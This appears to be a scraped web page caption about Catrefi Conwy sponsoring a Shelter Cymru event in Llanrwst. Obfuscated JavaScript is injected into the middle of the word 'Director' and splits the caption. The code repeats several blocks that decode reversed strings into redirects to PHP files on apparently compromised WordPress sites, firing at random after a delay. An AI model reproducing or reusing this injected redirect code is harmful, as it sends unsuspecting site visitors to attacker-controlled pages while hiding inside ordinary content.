 Catrefi Conwy sponsors of Shelter Cymru event held at Glasdir, Llanwrst. Pictured is Ryan Evans, Wales Illegal money lending team, Gwynne Jones, Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Operations at Catrefi Conwy and Janet Loudon, Shelter Cymru.